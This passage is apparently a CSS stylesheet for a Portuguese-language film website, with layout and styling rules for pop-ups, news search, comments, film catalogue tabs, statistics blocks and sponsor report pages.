	padding: 10px;
	background-color: #000000;
}

div.alertHeader
{
	border-bottom: 1px solid #111;
	height: 36px;
	cursor: move;
}

div.alertHeader span
{
	font-weight: bolder;
	font-size: 20px;
	color: #fff;
}

.alertImage
{
	border-right: 1px solid #111;
	float: left;
	height: 100%;
}

div.masterRoundedClass
{
	width: 350px;
	height: 145px;
	font-size: 16px;
	background-color: rgba(82, 82, 82, 0.7);
	padding: 10px;
	left: 501px;
	position: absolute;
	top: 173px;
	text-align: center;
	z-index: 999;
}

div.alertWrap
{
    background-color: #000;
	border: 1px solid #111;
	background-color: #fff;
	width: 100%;
	height: 100%;
}

div.alertFooter
{
	padding: 4px;
	height: 23px;
	border-top: 1px solid #111;
	background-color: #000000;
}

input.alertBtn
{
	height: 22px;
	background: #255398;
	padding: 0 4px 0 3px;
	width: auto; /*overflow:visible; 	margin:0 0 0 -9px;*/
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-style: italic;
}

.cursor_inline
{
	cursor: pointer;
	display: inline;
}


/* Prize Pop-Ups */

div.pop-holder
{
	position: absolute;
	height: 1px !important;
	font-size: 1px !important;
	z-index: 11;
	float: left;
	display: block;
}
div.quick-pop
{    
	border: #e0e0e0 8px solid;
	background: #fff;
	width: 330px;
	padding: 5px;
	line-height: 1.5em;
}
div.quick-pop-sendmail
{
	border: #e0e0e0 8px solid;
	background: #fff;
	width: 330px;
	padding: 5px;
	line-height: 1.5em;
	position:absolute;
}
div.quick-pop span.pop-title
{
	display: block;
	font-weight: bold;
	font-size: 16px;
	margin-bottom: 5px;
}




/* Other Columns */

.column_3
{
	width: 200px;
	float: left;
	margin: 0 0 0 20px;
}

.column_3 .box, .column_3 .box2
{
	margin: 0;
}

.colNews
{
	float: left;
	margin-left: 18px;
	width: 235px;
}

.date
{
	display: block;
	font-size: 11px;
	font-weight: bold;
	padding: 10px 0 0 0;
}

.line
{
	height: 1px;
	margin: 20px 0 5px 0;
	background: #e0e0e0;
}




.searchNews
{
	background: #e0e0e0;
	margin: 0 5px 0 0;
	width: 265px;
	float: left;
}

.searchNews span
{
	font-size: 11px;
	color: #000;
	text-transform: uppercase;
	font-weight: bold;
	width: 21%;
	display: block;
	float: left;
	margin-left: 2px;
}

.searchNews .img_icon
{
	padding: 3px 0 0 0;
	margin: 0 0 0 10px;
	float: left;
}

.searchNews .borders
{
	height: 5px;
	clear: both;
	width: 100%;
}

.searchNews .borders .float_left
{
	float: left;    
}

.searchNews .borders .float_right
{
	float: right;
}

.searchNews .search
{
	margin: 10px 0 8px 0;
}

.searchNews .search .button
{
	background: #255398 url(../img/search_left.gif) top left no-repeat;
	padding: 0 0 0 1px; /*padding:0 0 0 0;*/ /*width:68px;*/ /*overflow:visible;*/
	height: 25px;
	margin: -3px 0 0 10px;
	float: left;
}

.searchNews .search select.search_field
{
	float: left;
	width: 190px; /*width:170px;*/
	background: #fff;
	border: 1px solid #888;
	margin: -3px 0 0 10px;
	padding: 3px 0 3px 3px;
	color: #222;
}

.searchNews .search select.search_field option
{
	color: #222;
}

.searchNews .search .button input.search_button
{
	height: 23px;
	background: #255398;
	padding: 0 4px 0 3px;
	width: auto; /*margin:0 0 0 -9px;*/
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-style: italic;
	float: left;
}

/* Curta Clube */
.news_search span
{
	width: auto;
	margin: 3px 10px 0 0;
	font-size: 12px;
}


.news_search .filter select
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
}

.news_search .filter .sel_year
{
	width: 60px;
}
.news_search .filter .sel_month
{
	width: 100px;
}
.news_search .filter .sel_week
{
	width: 170px;
}

.news_search .keyword .field
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 305px;
	float: left;
	height: 20px;
}


/* News Page */


.news_search .search_box
{
	background-color: #E0E0E0;
	display: block;
	padding: 10px 0px 10px 20px;
	height: 90px;
	width: auto;
	position: relative;
}



.news_search .search_box input.search_field
{
	float: left;
	height: 21px;
	width: 170px;
	background: white;
	border: 1px solid #888;
	margin: 7px 0 0 0px;
	color: #222;
	padding: 2px 0 0 3px;
}


.news_search .search_box select.search_field
{
	float: left;
	width: 170px;
	background: white;
	border: 1px solid #888;
	margin: 7px 0 0 10px;
	padding: 3px;
	color: #222;
}



.news_search .search_box .button
{
	padding: 0 0 0 1px;
	height: 25px;
	float: left;
	margin: 7px 0 0 10px;
}

.news_search .search_box .button .float_right
{
	float: right;
}

.news_search .boldMedium
{
	color: #000000;
	display: block;
	font-size: 18px;
	font-weight: bold;
}

.news_search .search_box .button .search_button
{
	height: 23px;
	background: #255398;
	padding: 0 4px 0 3px;
	width: auto; /*overflow:visible; 	margin:0 0 0 -9px;*/
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-style: italic;
	float: left;
}

.news_search .search_box p
{
	float: right;
	margin: 13px 10px 0 0;
	text-align: right;
}

.news_search .search_box span
{
	font-size: 12px;
	color: black;
	text-transform: uppercase;
	font-weight: bold;
	float: left;
}








.curtinhas_item
{
	margin: 15px 0;
	padding: 0 0 15px 0;
	border-bottom: #dfdfdf 1px solid;
}

.curtinhas_item .curtinhas_title span
{
	font-weight: bold;
	font-size: 14px;
}

.curtinhas_item .text
{
	margin-top: 10px 0 15px 0;
}

.curtinhas_item .date
{
	display: block;
	font-size: 11px;
	font-weight: bold;
	padding: 0px 0 0 0;
}

.links_link
{
	font-size: 16px;
}

.curtaclube_item
{
	margin: 10px 0 0;
	padding: 0 0 10px 0;
	border-bottom: #dfdfdf 1px solid;
}

.curtaclube_item div span
{
	color: #000;
	font-size: 11px;
}

.curtaclube_item span
{
	font-weight: bold;
	color: #cb010d;
}

.curtaclube_item a
{
	color: #255398;
	font-weight: bold;
	text-decoration: none;
}

.curtaclube_item a:hover
{
	color: #255398;
	font-weight: bold;
	text-decoration: underline;
}


.bottom_content
{
	clear: left;
}

.bottom_content .float_box
{
	float: left;
	margin: 0 0 0 20px;
	width: 170px;
}


.curtinhas_form .title span
{
	font-size: 16px;
}


.curtinhas_form .title .collapse
{
	float: right;
	margin-top: 3px;
}

.curtinhas_form .the_form .label
{
	display: block;
	float: left;
	width: 85px;
	margin-top: 10px;
	text-align: right;
	padding-right: 10px;
}

.curtinhas_form .the_form .error
{
	float: left;
	color: Red;
	display: block;
}

.highlight
{
	background-color: LemonChiffon;
}

.curtinhas_form .the_form span.note
{
	width: auto;
	float: right;
	font-size: 10px;
	margin-right: 30px;
}

.curtinhas_form .the_form .inp
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 380px;
	float: left;
	margin-bottom: 6px;
}

.curtinhas_form .the_form input.inp
{
	height: 20px;
}

.curtinhas_form .the_form .search
{
	margin-top: 0;
}

.curtinhas_form .the_form .button
{
	float: right;
	margin: 0 45px 0 10px;
}

.red_button
{
	float: right;
	text-align: right;
	height: 23px;
	background: #255398;
	padding: 0 4px 0 3px;
	width: auto; /*overflow:visible; 	margin:0 0 0 -9px;*/
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-style: italic;
}

.red_button a, .red_button a:hover, .red_button a:visited:hover
{
	float: right;
	text-align: right;
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	text-decoration: none;
	font-style: italic;
	margin-top: 4px;
	height: auto;
}

.black_button *
{
	float: right;
	text-align: right;
	height: 23px;
	background: #000;
	margin-top: 10px;
	padding: 0 4px 0 3px;
	width: auto; /*overflow:visible; 	margin:0 0 0 -9px;*/
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-style: italic;
}

.facebookSignUpWrapper
{
	font-size: 16px;
	background-color: rgba(82, 82, 82, 0.7);
	padding: 10px;
	left: 385px;
	position: absolute;
	top: 145px;
	text-align: left;
	z-index: 800;
}

.facebookSignUpHeader
{
	height: 20px;
	font-weight: bold;
	cursor: move;
	padding-left: 10px;
}

.pnlCloseButon
{
	left: 600px;
	position: relative;
	top: -20px;
	float: left;
}

.margin_left_50
{
	margin-left: 50px;
}

.sixteen_b
{
	font-size: 16px;
	font-weight: bold;
}

.img_middle
{
	float: right;
	margin: 4px 0 0 0;
}




.highlights
{
	clear: both;
	margin-top: 15px;
}

.highlights .title
{
	margin: 0 0 0 20px;
}

.highlights .title span
{
	font-size: 16px;
	color: #000;
	font-weight: bold;
	display: block;
	float: left;
}

.highlights .title .img_middle
{
	float: right;
	margin: 4px 0 0 0;
}

.highlights .text span
{
	text-align: justify;
	text-justify: newspaper;
}

.highlights .highlight_item
{
	float: left;
	width: 250px;
}

.highlights .highlight_item .right
{
	margin: 15px 0 5px 20px;
}

.highlights .highlight_item .left
{
	margin: 15px 20px 5px 0;
}

.highlights .highlight_item .title
{
	margin: 6px 0 3px 0;
}

.highlights .title a
{
	font-size: 16px;
}

.highlights .links
{
	margin: 10px 0 0 0;
	clear: both;
}

.highlights .links a
{
	background: url(../img/red_small_plus.png) center left no-repeat;
	margin-top: 10px;
	padding: 0 0 0 17px;
	display: inline-block;
}



.red_background
{
	background: #255398;
}

.roleta_box .subtitle
{
	margin: 1px 0 1px 0;
	padding: 7px 10px 7px 10px;
	background: #255398;
	color: #fff;
}


.roleta_box select
{
	background: white;
	border: 1px solid #888;
	padding: 3px;
	color: #222;
	display: block;
	margin: 2px 0 2px 0;
	width: 180px;
}

.roleta_box .footer
{
	background-color: #ffa500;
	padding: 7px 0 20px 10px;
	display: block;
	margin: 1px 0 0 0;
	height: auto;
	width: auto;
}

.roleta_box .roleta
{
	background-color: #255398;
	margin: 0 0 0 0;
	height: 202px;
}


a.white_tag1
{
	font-size: 11px;
	color: #FFF;
}

a.white_tag2
{
	font-size: 13px;
	color: #FFF;
}

a.white_tag3
{
	font-size: 15px;
	color: #FFF;
}

a.white_tag4
{
	font-size: 17px;
	color: #FFF;
}

a.tag1
{
	font-size: 12px;
}

a.tag2
{
	font-size: 16px;
}

a.tag3
{
	font-size: 20px;
}

a.tag4
{
	font-size: 24px;
}




/* Os Mais */


.os_mais_body
{
	margin: 1px 0;
	background: #255398;
	padding: 7px 10px 2px 10px;
	display: block;
}

.os_mais_body div
{
	margin: 0 0 10px 0;
}

.os_mais_body div a:link, .os_mais_body div a:visited, .os_mais_body div a:hover, .os_mais_body div a:visited:hover
{
	color: #fff;
	display: block;
	width: 158px;
	float: left;
	font-weight: bold;
}

.os_mais_body span
{
	float: left;
	width: 15px;
	margin: 0 7px 0 0;
	color: #ffa500;
	font-weight: bold;
}

/* Comentários */
.movie-info-box
{
	background: #e0e0e0;
	margin: 0 5px 0 0;
	width: 100%;
	float: left;
}

.movie-title
{
	font-size: 16px;
	font-weight: bold;
}

.comment
{
	border-bottom: 1px solid #E0E0E0;
	margin: 5px 0;
	padding: 5px 0;
}

.post_comment 
{
	margin: 15px 0 0 0;
	width: 100%;
}

.post_comment .title
{
	font-weight: bold;
	font-size: large;
	width: 100%;
}

.post_comment .inp
{
	border: 1px solid #888888;
	width: 100%;
	display: block;
	margin: 10px 0 0 0;
}

.post_comment .max_chars
{
	font-size: smaller;
}

.post_comment .button
{
	 width: 46px;
	 height: 26px;
	 background: none repeat scroll 0 0 #255398;
		 color: #FFFFFF;
	 font-style: italic;
	 font-weight: bold;
	 text-transform: uppercase;
	 margin-top: 10px;
}

/* Filmes */

.collapsible_top_555555
{
	background: #555;
	height: 30px; /*css3*/
	border-top-right-radius: 10px;
	border-top-left-radius: 10px; /*mozilla*/
	-moz-border-radius-topright: 10px;
	-moz-border-radius-topleft: 10px; /*webkit*/
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
}

.collapsible_top_555555 span
{
	font-size: 16px;
	color: #FFFFFF;
	font-weight: bold;
	margin: 0 0 0 10px;
	width: 78%;
	display: block;
	float: left;
	margin-top: 5px;
}

.collapsible_top_555555 img
{
	padding: 3px 0 0 0;
	margin: 0 10px 0 0;
	float: right;
	margin-top: 5px;
}


.collapsible_content_555555
{
	background: #e0e0e0;
	display: block;
	margin: 0;
}


.collapsible_content_555555 span
{
	font-weight: bold;
}


.collapsible_bottom_555555
{
	background: #e0e0e0;
	padding: 7px 0 0 0;
	display: block;
	margin: 0;
	height: 20px; /*css3*/
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px; /*mozilla*/
	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px; /*webkit*/
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
}

.collapsible_bottom_555555 img
{
	margin: 2px 8px 0 10px;
	float: left;
}





/*@@CNE*/

.collapsible_top_555556
{
	background: #555;
	height: 30px; /*css3*/
	border-top-right-radius: 10px;
	border-top-left-radius: 10px; /*mozilla*/
	-moz-border-radius-topright: 10px;
	-moz-border-radius-topleft: 10px; /*webkit*/
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
}

.collapsible_top_555556 span
{
	font-size: 12px;
	color: #FFFFFF;
	font-weight: bold;
	margin: 0 0 0 10px;
	width: 78%;
	display: block;
	float: left;
	margin-top: 5px;
}

.collapsible_top_555556 img
{
	padding: 3px 0 0 0;
	margin: 0 10px 0 0;
	float: right;
	margin-top: 5px;
}


.collapsible_content_555556
{
	background: #e0e0e0;
	display: block;
	margin: 0;
}


.collapsible_content_555556 span
{
	font-weight: bold;
}


.collapsible_bottom_555556
{
	background: #e0e0e0;
	padding: 7px 0 0 0;
	display: block;
	margin: 0;
	height: 20px; /*css3*/
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px; /*mozilla*/
	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px; /*webkit*/
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
}

.collapsible_bottom_555556 img
{
	margin: 2px 8px 0 10px;
	float: left;
}
/*@@CNE*/



div.page_filmes-catalogue div.box
{
	width: 31%; /*49%;*/
	margin-bottom: 12px;
}
div.page_filmes-catalogue div.box.left
{
	float: left;
}

div.page_filmes-catalogue div.box.center
{
	float: left;
    margin: 0 0 0 18px;
}

div.page_filmes-catalogue div.box.right
{
	float: right;
	min-height: 100px;
}
div.page_filmes-catalogue div.box .box_body
{
	background: #e0e0e0;
	padding: 12px;
}
div.page_filmes-catalogue div.box .box_body .big_font
{
	font-size: 36px;
	font-weight: bold;
	font-style: normal;
	text-align: center;
	display: block;
}
div.page_filmes-catalogue div.box .box_body .small_font
{
	font-size: 14px;
	font-weight: bold;
	font-style: normal;
	line-height: 30.7px;
}



.collapsible_panel_item_channel
{
	padding: 10px;
	border-bottom: 1px solid #FFF;
}

.collapsible_panel_item_channel span
{
	font-weight: bold;
}

.collapsible_panel_item_channel_image
{
	border-top: 1px solid #FFF;
	height: 120px;
	width: 170px;
	border-width: 0px;
}

.margin_5_0_10_0
{
	margin: 5px 0 10px 0;
}
div.page_filmes-catalogue div.box .box_body .small_font
{
	font-size: 14px;
	font-weight: bold;
	font-style: normal;
	line-height: 30.7px;
}

.floatablePlayer
{
	position: fixed;
	top: 220px;
	left: 50%;
	z-index: 999;
	background-color: #fff;
	border: 1px solid #000;
	margin-left: -130px;
}

.floatableCloseButon
{
	float: left;
	left: 485px;
	position: relative;
	top: 6px;
}


.light_gray_background
{
	background-color: #E0E0E0;
}

.padding_10px
{
	padding: 10px;
}

.img_with_10px_right_margin
{
	float: left;
	margin: 0 10px 10px 0;
	position: relative;
}


.min_height_120px
{
	min-height: 120px;
}


.black_bar
{
	background: #000;
	clear: both;
	width: auto;
	padding: 10px;
}


.black_bar .12px
{
	font-size: 12px;
}


.black_bar span
{
	color: #fff;
	font-size: 11px;
}


.page_content
{
	clear: both;
	margin: 0 0 20px 20px;
	float: left;
	width: 740px;
}


.black_bar .gray
{
	color: #444;
	font-size: 11px;
	margin: 0 10px 0 10px;
}

.black_bar .orange
{
	color: #ffa500;
	font-size: 11px;
}



.gray_bar
{
	background: #e0e0e0;
	margin: 10px 0 0 0;
	padding: 4px 10px 4px 10px;
}

.big_gray_bar
{
	background: #e0e0e0;
	margin: 10px 0 0 0;
	padding: 10px;
}

.big_gray_bar span
{
	font-weight: bold;
}

.big_gray_bar .separator
{
	color: #AAAAAA;
}

.bold_16px *
{
	font-weight: bold;
	font-size: 16px;
}

.input_form_class_01
{
	border: 1px solid #898989;
	padding: 2px;
	margin-right: 5px;
}

.input_form_class_01 option 
{
	padding-left: 2px;
	padding-right: 10px;
}


.img_160_by_120
{
	border-width: 0px;
	width: 160px;
	height: 120px;
}

.gray_background
{
	background: #e0e0e0;
}


.searchPlayButton
{
	left: 27px;
	position: absolute;
	top: 19px;
	z-index: 5;
	border: 0;
	cursor: pointer;
}

.red_button *
{
	height: 23px;
	background: #255398;
	padding: 0 4px 0 3px;
	width: auto; /*overflow:visible; 	margin:0 0 0 -9px;*/
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-style: italic;
	float: left;
}




input.search_field
{
	float: left;
	width: 170px;
	height: 20px;
	background: #fff;
	border: 1px solid #888;
	color: #888;
	padding: 3px 0 0 3px;
}

select.search_field
{
	float: left;
	width: 170px; /*width:170px;*/
	background: #fff;
	border: 1px solid #888;
	padding: 3px;
	color: #222;
}

/*@@@CNE*/
input.search_field2
{
	float: left;
	width: 230px;
	height: 20px;
	background: #fff;
	border: 1px solid #888;
	color: #888;
	padding: 3px 0 0 3px;
}

select.search_field2
{
	float: left;
	width: 235px; /*width:170px;*/
	background: #fff;
	border: 1px solid #888;
	padding: 3px;
	color: #222;
}

.search_form
{
	padding: 5px 0 5px 10px;
}

.search_form .red_button
{
	float: left;
	margin: 10px 0 0 10px;
}

.search_form select.search_field
{
	margin-top: 10px;
	margin-left: 10px;
}

.search_form input.search_field
{
	margin-top: 10px;
}

.big_gray_bar span.normal_weight
{
	font-weight: normal;
}


.white_orange_tabs
{
	clear: both;
}

.white_orange_tabs .ajax__tab_tab
{
	cursor: pointer; /*css3*/
}

.white_orange_tabs .ajax__tab_tab span
{
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	font-weight: bold;
	font-size: 11px;
}

/*@@CNE*/
.aplicabilidadesPedagogicas 
{
    font-size: 11px;
}
/*@@CNE*/

.white_orange_tabs .ajax__tab_outer
{
	padding: 10px 10px 0 10px;
	height: 18px;
	background: #fff;
	margin-right: 5px;
	border-top-right-radius: 10px;
	border-top-left-radius: 10px; /*mozilla*/
	-moz-border-radius-topright: 10px;
	-moz-border-radius-topleft: 10px; /*webkit*/
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
}


.white_orange_tabs .ajax__tab_active
{
}

.white_orange_tabs .ajax__tab_body
{
	background: #ffffff;
}

.white_orange_tabs .ajax__tab_hover
{
	background: #red;
}

.float_pop_up
{
	position: absolute;
	z-index: 11;
	background: #E0E0E0;
	padding: 10px;
	margin-left: -10px;
}

.invisible_collapsible_panel
{
	clear: left;
}

.invisible_collapsible_panel img
{
	margin-top: 2px;
	margin-left: 5px;
}

.invisible_collapsible_panel span
{
	font-weight: bold !important;
	margin-left: 2px !important;
}

.emptyPageListView
{
	margin-top: 10px;
	font-weight: bold;
	position: absolute;
	font-size: 16px;
}

.boldHit
{
	font-weight: bold;
}


.emptyTabListView
{
	padding: 10px;
	text-align: center;
}

.emptyTabListView span
{
	font-weight: bold;
}

.gray_pipe
{
	margin: 0 5px 0 5px;
	color: #AAA;
}

.add_movie_search_box span 
{
	font-weight: bold;
}

.add_movie_search_box .default_input
{
	width: 170px;
	height: 20px;
	background: white;
	border: 1px solid #888;
	color: #888;
	padding: 3px 0 0 3px;
}

.userComment
{
	font-weight: bold;
	padding: 10px;
}

.gray_separator 
{
	border-top: 1px solid #e0e0e0;
}

/* -- tab overwriting the default-- */
.pcTabPanel_container .ajax__tab_outer 
{
	background-color: #FFA500;
	padding: 7px 7px 2px 7px;
	color: #000;
	
	/*css3*/
	border-top-right-radius: 10px;
	border-top-left-radius: 10px; /*mozilla*/
	-moz-border-radius-topright: 10px;
	-moz-border-radius-topleft: 10px; /*webkit*/
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	
	cursor: pointer;
}

.pcTabPanel_container .ajax__tab_header 
{
	display:block;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: bold;
	font-size: 11px;
}

.pcTabPanel_container .ajax__tab_header > span 
{
	display: inline-block;
	margin-right: 5px;
}

.pcTabPanel_container .ajax__tab_active .ajax__tab_outer
{
	background: #fff;
}

/* -- tab overwriting the default-- */
.pcTabPanel_container_white_background .ajax__tab_outer 
{
	background-color: #FFA500;
	padding: 7px 7px 2px 7px;
	color: #000;
	
	/*css3*/
	border-top-right-radius: 10px;
	border-top-left-radius: 10px; /*mozilla*/
	-moz-border-radius-topright: 10px;
	-moz-border-radius-topleft: 10px; /*webkit*/
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	
	cursor: pointer;
}

.pcTabPanel_container_white_background .ajax__tab_header 
{
	display:block;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: bold;
	font-size: 11px;
}

.pcTabPanel_container_white_background .ajax__tab_header > span 
{
	display: inline-block;
	margin-right: 5px;
}

.pcTabPanel_container_white_background .ajax__tab_active .ajax__tab_outer
{
	background: #fff;
}

.pcTabPanel_container_white_background .ajax__tab_body
{
	background: #fff;
}

.embedWrap 
{
	border: #898989 1px solid;
	padding: 5px;
	background-color: #ababab;
}

.moviesSelectGenre
{
	background: white;
	border: 1px solid #888;
	padding: 3px;
	color: #222;
}

.sendMailHeader span
{
	font-size: 14px;
	color: Black;
}

.sendMailBody span
{
	font-size: 12px;
	color: Black;
}


.body_default_left_margin
{
	clear: both;
	margin: 0 0 20px 20px;
	float: left;
}

.chkListChannels input 
{
	margin-right: 5px;
}

/* Error */
.error span
{
	font-weight: bold;
	font-size:medium;
}

.error a
{
	font-weight: bold;
	font-size:medium;
}

/* OLD */
/* Estatísticas */
div.est-tabs { background:#e0e0e0 url('../img/old/tab-est-top-bg.gif') top left repeat-x; }
div.est-tabs .round { background:url('../img/old/tab-est-top-left.gif') top left no-repeat; }
div.est-tabs ul { background:url('../img/old/tab-est-top-right.gif') top right no-repeat; padding-top:1px; height:48px; }
div.est-tabs ul li { background:url('../img/old/tab-est-divisor.gif') top right no-repeat; text-align:center; float:left; }
div.est-tabs ul li a, div.est-tabs ul li a:hover { font-size:14px; color:#737373; font-weight:normal; display:block; padding:8px 15px 8px 10px; width:79px; height:32px; }
div.est-tabs ul li.first a { padding-top:15px; height:25px; }
div.est-tabs ul li.last { background:transparent; }
div.est-tabs ul li.selected a { font-weight:bold; background:url('../img/old/tab-est-selected.gif') bottom center no-repeat; }

div.est-content { background:#fff url('../img/old/est-content-bg.gif') top center repeat-y; margin-bottom:20px; }
div.est-content .top { background:url('../img/old/est-content-top.gif') top center no-repeat; }
div.est-content .bottom { background:url('../img/old/est-content-bottom.gif') bottom center no-repeat; padding:20px 5px; }

div.est-block { background:#fff url('../img/old/est-block-bg.png') top center repeat-y; margin-bottom:30px; position:relative; }
div.est-block .block-bottom { background:url('../img/old/est-block-bottom.png') bottom center no-repeat; }
div.est-block .block-top { background:url('../img/old/est-block-top.png') top center no-repeat; padding:15px 25px 11px 25px; }
div.est-block .expand-controller { background:#fff; position:absolute; top:-4px; right:25px; }
div.est-block .label { background:#fff; position:absolute; top:-9px; left:24px; font-size:16px; font-weight:bold;}
div.est-block .label-02 { left:50%; }
div.est-block .label.double { width:125px; top:-25px; }

div.est-block .column { display:block; width:49%; font-size:40px; font-weight:bold; float:left; text-align:center; padding:25px 0; }
div.est-block .column-01 { background:url('../img/old/est-column-divisor.gif') center right no-repeat; }
div.est-block .column-unique { float:none; width:100%; }

div.est-block .column.sex-fem { width:145px; background:url('../img/old/est-sex-fem.png') center left no-repeat; padding-left:75px; }
div.est-block .column.sex-masc { width:145px; background:url('../img/old/est-sex-masc.png') center left no-repeat; float:right; color:#3873d4; padding-left:75px; }
div.est-block .column.sex-divisor { background:url('../img/old/est-column-divisor.gif') center center no-repeat; width:5px; height:47px; }

div.est-block.color-01 span { color:#8eb341; }
div.est-block.color-02 span { color:#d0a600; }
div.est-block.color-03 span { color:#c554ea; }
div.est-block.color-04 span { color:#59aad3; }
div.est-block.color-05 span { color:#ff8e2c; }
div.est-block.color-06 span { color:#7578e5; }
div.est-block.color-01 div.graph-item .graph-bar-detail,
div.est-block.color-01 div.graph-item .graph-bar { background:#8eb341; }
div.est-block.color-02 div.graph-item .graph-bar-detail,
div.est-block.color-02 div.graph-item .graph-bar { background:#d0a600; }
div.est-block.color-03 div.graph-item .graph-bar-detail,
div.est-block.color-03 div.graph-item .graph-bar { background:#c554ea; }
div.est-block.color-04 div.graph-item .graph-bar-detail,
div.est-block.color-04 div.graph-item .graph-bar { background:#59aad3; }
div.est-block.color-05 div.graph-item .graph-bar-detail,
div.est-block.color-05 div.graph-item .graph-bar { background:#ff8e2c; }
div.est-block.color-06 div.graph-item .graph-bar-detail,
div.est-block.color-06 div.graph-item .graph-bar { background:#7578e5; }

div.est-block div.bar-graph { padding:10px 0; }
div.est-block div.graph-item { padding:5px 0; height:20px; }
div.est-block div.graph-item .graph-bar-label { font-size:13px; color:#737373; }
div.est-block div.graph-item .graph-bar-detail { float:right; height:20px; width:3px; margin-left:1px; margin-right:5px; }
div.est-block div.graph-item .graph-bar { display:block; height:18px; float:right; color:#fff; font-weight:bold; padding:2px 0 0 5px; }

div.est-block ul.value-list li { padding:10px 0; }
div.est-block ul.value-list li span.list-label { color:#999; }
div.est-block ul.value-list li span.list-label.total { font-weight:bold; }
div.est-block ul.value-list li span.list-value { float:right; font-weight:bold; }

div.est-block .exib-total span.total-label { color:#999; font-weight:bold; float:left; margin-top:26px; }
div.est-block .exib-total span.total-value { font-weight:bold; font-size:40px; float:right; margin-right:10px; padding-bottom:10px; }

div.est-block .saiba-como { padding:20px 0; }
div.est-block .saiba-como a { text-decoration:none; background:url('../img/old/est-bullet-02.png') 0 1px no-repeat; display:block; padding-left:25px; width:380px; }
div.est-block .saiba-como a span { display:block; font-size:20px; line-height:1em; }
div.est-block .saiba-como a span.parte-1 { font-weight:normal; }
/* /Estatísticas */
/* /OLD */

.toptopLoading 
{
	position: absolute;
	margin-left: -30px;
	margin-top: 0px;
	height:100%;
	width:100%;
	background-color: rgba(82, 82, 82, 0.7);
}

.toptopLoading span
{
	font-size: 20px;
	font-weight: bold;
	color: #fff;
	margin-left: 0px;
	margin-top: 0px;
	position: absolute;
}

.rentalLoading 
{
	position: absolute;
	height:100%;
	width:100%;
	background-color: rgba(82, 82, 82, 0.7);
	z-index: 4;
}

.rentalLoading span
{
	font-size: 40px;
	font-weight: bold;
	color: #fff;
	margin-left: 70px;
	margin-top: 40px;
	position: absolute;
}


/* FAQ */
div.list { padding:0 10px; }
div.list table { float:left; width:25%; height:60px; margin:5px 0; }
div.list table td { vertical-align:middle; }
div.list table td.image { width:50px; }

.ajudou { margin-top:30px; }
.ajudou span { float:left; font-weight:bold !important; margin:0 5px; padding:0 !important; }
.ajudou table { float:left; margin:0 5px; }

/* Feedback Bar */
.feedback_bar_wrapper
{
    position: absolute;
    width: 250px;
    right: 0;
}

.feedback_bar
{
    bottom:0;
    position: fixed;
    padding-top: 3px;
    width: 250px;
    text-align: center;
}





/* Relatórios ao Patrocinador */
/* Esconde as barras */
div#bar_1, div#bar_2 { display:none; }

/* Fundo */
div#relatorioContent { background:url('../img/relatorio-bg.jpg');  margin-top:10px; padding-top:0px; }
div#relatorioContent .relatorioRound { background:url('../img/relatorio-bg-top.jpg') top left no-repeat; }
div#relatorioContent .relatorioContent { min-height:160px; background:url('../img/relatorio-bg-bottom.jpg') bottom left no-repeat; padding:10px; margin-bottom:20px; }

/* Banner */
span.banner { background:url('../img/relatorio-banner.jpg') top left no-repeat; display:block; width:912px; height:45px; padding:60px 0 0 28px; font-family:Trebuchet MS; font-weight:bold; font-size:22px; color:#fff; text-transform:uppercase; }

/* Menu */
div.menu { padding:10px 10px 0; width:230px; margin-top:10px; }
div.menu .menu-item { margin-top:5px; }
div.menu .menu-item span { font-weight:bold; position:relative; top:-2px; left:5px; }
div.menu .menu-item img, div.menu .menu-item span { cursor:pointer; }
div.menu .submenu-item { margin-top:5px; }
div.menu .submenu-item span { position:relative; top:-2px; left:5px; }
div.menu .submenu-item img, div.menu .submenu-item span { cursor:pointer; }
div.menu li { margin-left:22px; }
div.menu a, div.menu a:visited, div.menu a:hover { color:#3e3e3e; font-weight:normal; text-decoration:none;}
div.menu a.creditos { margin-left:22px; font-weight:bold; line-height:22px; }
div.menu a.introducao { margin-left:22px; font-weight:bold; }
div.menu a.marker { background:url('../img/relatorio-bullet.gif') 0 5px no-repeat; padding-left:10px; display:inline-block; }
div.menu .expandir { margin:30px 0 0 22px; color:#f38d3f; }
div.menu .outros-relatorios, div.menu .outros-relatorios:visited, div.menu .outros-relatorios:hover { background:url('../img/relatorio-bullet2.gif') center left no-repeat; padding-left:20px; margin-top:50px; font-weight:bold; color:#00512e; display:block; width:175px; }

/* Página */
div.page-frame { background:url('../img/relatorio-box-bg.jpg'); width:674px; float:right; margin-top:5px; }
div.page-frame .top { background:url('../img/relatorio-box-top.jpg') top left no-repeat; }
div.page-frame .page { background:url('../img/relatorio-box-bottom.jpg') bottom left no-repeat; padding:20px 30px; }

.Corpo
{
}

.Corpo p
{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #333333;
	margin-bottom:10px;
}

.Corpo h2
{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #333333;
	font-weight: bold;	
